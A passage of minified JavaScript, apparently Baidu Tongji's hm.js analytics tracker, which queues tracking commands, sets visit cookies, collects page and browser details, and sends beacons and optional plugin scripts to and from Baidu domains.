(function(){function e(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];b.J(f)||b.isArray(f)?e(f):a[d]=String(f)}}var a=mt.url,b=mt.lang,k=mt.w,d=mt.e,f=h.o,g=h.s,l=h.Fa,r=h.load,p=h.R,n={F:[],O:0,Y:x,D:function(){n.h=0;g.c("pv-b",function(){n.Ga();n.Ja()});g.c("pv-d",function(){n.Ka()});g.c("stag-b",function(){h.b.a.api=n.h||n.O?n.h+"_"+n.O:""});g.c("stag-d",function(){h.b.a.api=0;n.h=0;n.O=0})},Ga:function(){var a=window._hmt||[];if(!a||b.i(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=
window._hmt,d=0;d<arguments.length;d++){var e=arguments[d];b.i(e,"Array")&&(a.cmd[a.id].push(e),"_setAccount"===e[0]&&(1<e.length&&/^[0-9a-f]{31,32}$/.test(e[1]))&&(e=e[1],a.id=e,a.cmd[e]=a.cmd[e]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},Ja:function(){var b=window._hmt;if(b&&b.cmd&&b.cmd[c.id])for(var a=b.cmd[c.id],d=/^_track(Event|Order)$/,e=0,f=a.length;e<f;e++){var g=a[e];d.test(g[0])?n.F.push(g):n.$(g)}b.cmd[c.id]={push:n.$}},Ka:function(){if(0<n.F.length)for(var b=
0,a=n.F.length;b<a;b++)n.$(n.F[b]);n.F=u},$:function(a){var d=a[0];if(n.hasOwnProperty(d)&&b.j(n[d]))n[d](a)},_setAccount:function(b){1<b.length&&/^[0-9a-f]{31,32}$/.test(b[1])&&(n.h|=1)},_setAutoPageview:function(b){if(1<b.length&&(b=b[1],x===b||t===b))n.h|=2,h.b.ha=b},_trackPageview:function(b){1<b.length&&(b[1].charAt&&"/"===b[1].charAt(0))&&(n.h|=4,h.b.a.sn=h.b.ea(),h.b.a.et=0,h.b.a.ep="",h.b.a.vl=d.W(),n.Y||(h.b.a.su=h.b.a.u||document.location.href),h.b.a.u=f.protocol+"//"+document.location.host+
b[1],h.b.m(),h.b.sb=+new Date)},_trackEvent:function(a){2<a.length&&(n.h|=8,h.b.a.et=4,h.b.a.ep=b.n(a[1])+"*"+b.n(a[2])+(a[3]?"*"+b.n(a[3]):"")+(a[4]?"*"+b.n(a[4]):""),h.b.m())},_setCustomVar:function(a){if(!(4>a.length)){var d=a[1],e=a[4]||3;if(0<d&&6>d&&0<e&&4>e){n.O++;for(var f=(h.b.a.cv||"*").split("!"),g=f.length;g<d-1;g++)f.push("*");f[d-1]=e+"*"+b.n(a[2])+"*"+b.n(a[3]);h.b.a.cv=f.join("!");a=h.b.a.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?p.setData("Hm_cv_"+c.id,
encodeURIComponent(a),c.age):p.removeData("Hm_cv_"+c.id)}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],b.i(a,"String")?(h.b.a.su="/"===a.charAt(0)?f.protocol+"//"+window.location.host+a:a,n.Y=t):n.Y=x)},_trackOrder:function(a){a=a[1];b.J(a)&&(e(a),n.h|=16,h.b.a.et=94,h.b.a.ep=k.stringify(a),h.b.m())},_setDataxId:function(a){a=a[1];l.lb();l.Gb(a)},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],x===a||t===a))h.b.ia=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&
(h.b.a.et=3,h.b.a.ep=a,h.b.m())):g.k("duration-send");g.k("duration-done")},_require:function(b){1<b.length&&(b=b[1],f.xa.test(a.V(b))&&r(b))},_providePlugin:function(a){if(1<a.length){var d=window._hmt,e=a[1];a=a[2];if(b.X(f.na,e)&&b.j(a)&&(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]=a,d.l=d.l||[],a=d.l.slice(),e&&a.length&&a[0][1]===e))for(var g=0,k=a.length;g<k;g++){var l=a[g][2]||{};if(d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](l),d.l.shift();else break}}},_requirePlugin:function(a){if(1<
a.length){var d=window._hmt,e=a[1],g=a[2]||{};if(b.X(f.na,e))if(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](g);else{d.l=d.l||[];for(var g=0,k=d.l.length;g<k;g++)if(d.l[g][1]===e)return;d.l.push(a);n._require([u,f.xb+e+".js"])}}}};n.D();h.ya=n;return h.ya})();(function(){var e=h.s;c.spa!==s&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),e.c("pv-b",function(){""!==window.location.hash&&(h.b.a.u=window.location.href)}))})();
(function(){function e(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=t,this.a={},this.ob=this.ia=this.ha=t,this.ga=m.ga,this.Tb=k.Z(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.D())}var a=mt.url,b=mt.A,k=mt.lang,d=mt.cookie,f=mt.e,g=mt.sessionStorage,l=mt.w,r=mt.event,p=h.R,n=mt.localStorage,m=h.o,q=h.load,v=h.s;e.prototype={Db:function(){p.getData("HMACCOUNT")||p.setData("HMACCOUNT",c.hca)},Eb:function(){var a,b,e,f;m.ka=p.getData("Hm_lpvt_"+c.id)||0;if(f=
p.getData("Hm_lvt_"+c.id)){for(b=f.split(",");2592E3<m.B-b[0];)b.shift();e=4>b.length?2:3;for(m.B-m.ka>c.vdur&&b.push(m.B);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=m.B,b="",e=1;this.nb()?(p.setData("Hm_lvt_"+c.id,f,c.age),p.setData("Hm_lpvt_"+c.id,m.B),a=d.rb(p.I(),p.U())):this.da();this.a.cc=a;this.a.lt=b;this.a.lv=e},nb:function(){var b=a.V(document.location.href);return!k.X("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},Aa:function(){var a="Hm_clear_cookie_"+c.id,b=n.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.da(),n.set(a,c.fc))},da:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&p.removeData(k.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&p.removeData(k.trim(d[0]))}},pa:function(){for(var a=[],b=this.a.et,d=0,e=m.ra.length;d<e;d++){var f=m.ra[d],g=this.a[f];"undefined"!==typeof g&&""!==g&&
("tt"!==f||"tt"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},Fb:function(){this.Eb();this.Db();this.a.hca=p.getData("HMACCOUNT")||"";this.a.si=c.id;this.a.sn=this.ea();this.a.su=document.referrer;this.a.ds=f.Ab;this.a.cl=f.colorDepth+"-bit";this.a.ln=String(f.language).toLowerCase();this.a.ja=f.javaEnabled?1:0;this.a.ck=f.cookieEnabled?1:0;this.a.lo="number"===typeof _bdhm_top?1:0;this.a.v="1.3.2";this.a.cv=decodeURIComponent(p.getData("Hm_cv_"+c.id)||"");this.a.tt=document.title||
"";this.a.vl=f.W();var b=document.location.href;this.a.cm=a.f(b,m.hb)||"";this.a.cp=a.f(b,m.ib)||a.f(b,m.Kb)||"";this.a.cw=a.f(b,m.gb)||a.f(b,m.Mb)||"";this.a.ci=a.f(b,m.eb)||a.f(b,m.Jb)||"";this.a.cf=a.f(b,m.jb)||a.f(b,m.Lb)||"";this.a.cu=a.f(b,m.fb)||a.f(b,m.Ib)||"";/https?:/.test(document.location.protocol)&&(this.a.u=b)},D:function(){try{this.Aa(),this.Fb(),this.Cb(),h.b=this,this.za(),this.tb(),v.k("pv-b"),this.ob&&this.Bb()}catch(a){var d=[];d.push("si="+c.id);d.push("n="+encodeURIComponent(a.name));
d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(m.L+"//"+m.aa+"?"+d.join("&"))}},Bb:function(){function a(){v.k("pv-d")}this.ha?(this.a.et=0,this.a.ep="",v.k("setPageviewProp"),this.a.vl=f.W(),this.m(a),this.a.p=""):a();this.sb=+new Date;v.k("clearPageviewProp")},m:function(a){if(this.ia){var d=this;d.a.rnd=Math.round(Math.random()*m.G);d.a.r=f.orientation;d.a.ww=f.sa;v.k("stag-b");var e=m.L+"//"+m.aa+"?"+d.pa();v.k("stag-d");d.va(e);b.log(e,function(b){d.oa(b);
k.j(a)&&a.call(d)})}},za:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;r.c(window,"message",function(d){if(a.V(d.origin)===m.Hb){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.a.rnd=Math.round(Math.random()*m.G),q(m.protocol+"//"+c.js+e+".js?"+b.a.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},tb:function(){try{if(window.self===
window.parent){var b=document.location.href,d=a.f(b,"baidu-analytics-token"),e=a.f(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&q(m.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*m.G))}}catch(f){}},va:function(a){var b;try{b=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.a.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);g.set("Hm_unsent_"+c.id,l.stringify(b))},oa:function(a){var b;try{b=
l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?g.set("Hm_unsent_"+c.id,l.stringify(b)):this.Ba()}},Ba:function(){g.remove("Hm_unsent_"+c.id)},Cb:function(){var a=this,d;try{d=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(m.L+"//"+d,function(b){a.oa(b)})},k=0;k<d.length;k++)f(d[k])},ea:function(){return Math.round(+new Date/
1E3)%65535}};return new e})();var y=h.o,z=h.load;if(c.apps){var B=[y.protocol,"//ers.baidu.com/app/s.js?"];B.push(c.apps);z(B.join(""))}var D=h.o,E=h.load;c.pt&&E([D.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));var F=h.load;if(c.qiao){for(var G=["https://goutong.baidu.com/site/"],H=c.id,I=5381,J=H.length,K=0;K<J;K++)I=(33*I+Number(H.charCodeAt(K)))%4294967296;2147483648<I&&(I-=2147483648);G.push(I%1E3+"/");G.push(c.id+"/b.js");G.push("?siteId="+c.qiao);F(G.join(""))};})();
